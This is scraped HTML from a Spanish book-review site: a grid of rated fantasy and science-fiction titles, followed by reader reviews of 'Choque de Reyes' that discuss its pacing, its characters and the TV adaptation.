													<a href="https://quelibroleo.com/web/public/trilogia-de-la-fundacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1278260137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 523 votos"
							     							     
							     data-id="27553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/trilogia-de-la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/trilogia-de-la-fundacion"><span>TRILOGÍA DE LA FUNDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/221163">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363649138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 507 votos"
							     							     
							     data-id="51273"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/221163#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/221163"><span>22/11/63</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1594720494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 553 votos"
							     							     
							     data-id="309831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dune"><span>DUNE. Las crónicas d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 335 votos"
							     							     
							     data-id="169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad"><span>EL FIN DE LA ETERNID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/yo-robot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368563536.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 460 votos"
							     							     
							     data-id="8455"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/yo-robot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/yo-robot"><span>YO, ROBOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-naranja-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381860650.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 369 votos"
							     							     
							     data-id="508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-naranja-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-naranja-mecanica"><span>LA NARANJA MECÁNICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 231 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/soy-leyenda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372152872.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 426 votos"
							     							     
							     data-id="2363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/soy-leyenda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/soy-leyenda"><span>SOY LEYENDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/matheson-richard">MATHESON, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.235 votos"
							     							     
							     data-id="10491"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv"><span>AMANECER (SAGA CREPÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/luna-nueva-saga-crepusculo-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 1.334 votos"
							     							     
							     data-id="2472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/luna-nueva-saga-crepusculo-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/luna-nueva-saga-crepusculo-ii"><span>LUNA NUEVA (SAGA CRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 149 votos"
							     							     
							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 388 votos"
							     							     
							     data-id="2951"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco"><span>EL COLOR DE LA MAGIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silmarillion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365433263.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 306 votos"
							     							     
							     data-id="5884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial"><span>2001. UNA ODISEA ESP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/guerra-mundial-z-una-historia-oral-de-la-guerra-zombi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361853945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 303 votos"
							     							     
							     data-id="7122"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/guerra-mundial-z-una-historia-oral-de-la-guerra-zombi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/guerra-mundial-z-una-historia-oral-de-la-guerra-zombi"><span>GUERRA MUNDIAL Z. Un...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/brooks-max">BROOKS, MAX</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>79 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/108605947551984159904">
					<img src="https://quelibroleo.com/web/public/images/avatares/ACg8ocJ87hpb09UxFA5lUHwq7wtw47CBXPMU0_pD6DGYyqdfdxlDip3z=s96-c" alt="Avatar">
					<span>agl “cocinandojuntos”</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>No soy del g&eacute;nero fant&aacute;stico la verdad asi q nunca pens&eacute; q la saga Juego de Tronos me fuera a gustar tanto , mas cdo ya habia visto la serie y por tanto me "sab&iacute;a " la historia pero la verdad es q los libros ,como suele suceder,   superan con creces a la pantalla y la cantidad de matices , personajes e historias paralelas q aportan enriquecen la lectura y la hacen tan amena q no te importa demasiado conocer la trama de antemano.  
A&ntilde;adiendo adem&aacute;s q a partir del 2do libro las historias se van separando cada vez m&aacute;s
</p>
			<b>hace 4 meses</b>
							<div class="likes" data-critica="113041">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/antonio-gazquez">
					<img src="https://quelibroleo.com/web/public/images/avatares/Antonio_Gazquez.jpg" alt="Avatar">
					<span>antonio gazquez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>https://antogazquez.com/libro/choque-de-reyes-cancion-de-hielo-y-fuego-2/
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="99245">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/reskn">
					<img src="https://quelibroleo.com/web/public/images/avatares/ReskN.jpg" alt="Avatar">
					<span>javier</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Aunque leo por ah&iacute; que "Choque de Reyes" es un libro de transici&oacute;n, y por ello m&aacute;s aburrido que su antecesor, a m&iacute; no me lo parece en absoluto. Cierto es que se nota que la trama va encaminada a ir tomando forma para explotar globalmente de un momento a otro de forma inminente, pero eso no quita que cada una de las historias sean igual de interesantes y entretenidas que en "Juego de Tronos".

<br><br>Tyrion adquiere una importancia brutal, al igual que Arya en su "peregrinaje". Probablemente los dos personajes con m&aacute;s presencia. Ya empieza a entreverse el inicio de la evoluci&oacute;n de Sansa, al igual que el renacimiento de Bran. Jon sigue demostrando que es un personajazo, Daenerys incluso con menos cap&iacute;tulos propios tambi&eacute;n. He odiado a Theon con todas mis fuerzas, aunque sabiendo lo que le va a tocar casi me compadezco de &eacute;l.

<br><br>De fondo la brutal guerra entre reyes que se avecina para el siguiente libro, que ya ha tenido sus primeros coletazos, pero a la que a&uacute;n le queda mucho por recorrer. Mientras tanto y en latitudes contrarias, ajenos a estos conflictos humanos, est&aacute;n gest&aacute;ndose peligros renacidos totalmente opuestos: en el norte los fr&iacute;os muertos, en el sur el calor del fuego de los dragones. Lo que se viene con este c&oacute;ctel es simplemente brutal.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="107183">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/terrejack">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>terrejack</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Continua la saga con este segundo volumen m&aacute;s denso que el anterior. De lectura r&aacute;pida, la acci&oacute;n est&aacute; garantizada.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="100389">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/perriny">
					<img src="https://quelibroleo.com/web/public/images/avatares/Perriny.jpeg" alt="Avatar">
					<span>perriny</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Ni tan bueno como el primero ya que el autor abusa de las descripciones y de di&aacute;logos que llegan a aburrir pero es necesario para seguir con la trama ! vamos por el tercero!
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="95235">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/sherezade">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>sherezade</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Comet&iacute; el error de leerlo al tiempo que ve&iacute;a la serie (la segunda temporada) y ahora entremezclo el uno con la otra, a&uacute;n as&iacute; recuerdo que la trama televisiva era bastante acorde y era en la tercera temporada donde empezaban a verse las grandes diferencias argumentales. El libro sigue la l&iacute;nea de la primera parte con nuevos personajes y una trama cada vez m&aacute;s enrevesada que te atrapa e introduce en este mundo de h&eacute;roes, antih&eacute;roes  y victimas de las guerras de poder y ambici&oacute;n.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="92836">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/ali32">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>alicia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Sin duda diria que es el peor libro de la saga, aunque sin duda en el se desarrolla la trama que despues desplaza a muchos personajes principales a su camino o destino. recomendado si te gusta la serie
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="88070">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/acolantoni">
					<img src="https://quelibroleo.com/web/public/images/avatares/Acolantoni.jpg" alt="Avatar">
					<span>andrés colantoni</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Excelente lástima que lleve tanto tiempo inconclusa</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="78341">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/agustartari">
					<img src="https://quelibroleo.com/web/public/images/avatares/agustartari.jpg" alt="Avatar">
					<span>leoluegoexisto</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es el que menos me ha enganchado de la Saga. Y que no se malentienda (para los fanáticos) no es que no me haya gustado, simplemente me parece que el autor abusa de las descripciones y de los diálogos vacíos que por momentos aburren. 
Sin embargo no deja de ser entretenido.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76208">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/jerome">
					<img src="https://quelibroleo.com/web/public/images/avatares/jerome.jpg" alt="Avatar">
					<span>jerome blanc</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me encanta la saga y la Serie, no obstante este libro se me ha hecho muy pesado desde comienzo a fin. El más liviano de ellos a mi entender,.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76184">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-8</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/ac12">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ac12</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Magnífica continuación de Juego de tronos, con una trama más compleja y con varios reyes postulándose sobre el mapa de los Siete Reinos. 
Vivo en Bilbao y esté libro, desde que lo terminé, se convirtió en el Rey en el Norte.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="73784">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/rochilg">
					<img src="https://quelibroleo.com/web/public/images/avatares/rochilg.jpeg" alt="Avatar">
					<span>rocío luna</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>continúa la historia de Juego de Tronos, más sin embargo es más pesado, más pesimista (creo que el único momento en el que alguien pudo sentir un atisbo de felicidad en esta entrega fue cuando a Tyron lo nombraron mano del rey), un libro que sirve de transición a la 3a entrega, eso sí, repleto de muchos detalles que me imagino serán pronto importantes. Ya les contaré.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69075">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/gabrielakent96">
					<img src="https://quelibroleo.com/web/public/images/avatares/gabrielakent96.jpg" alt="Avatar">
					<span>gabrielakent96</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Durísimo de engancharme...</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69026">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/10155998755965659">
					<img src="https://quelibroleo.com/web/public/images/avatares/10659320_10153820305270659_1626301504110775417_n.jpg" alt="Avatar">
					<span>julia gil ordóñez</span>
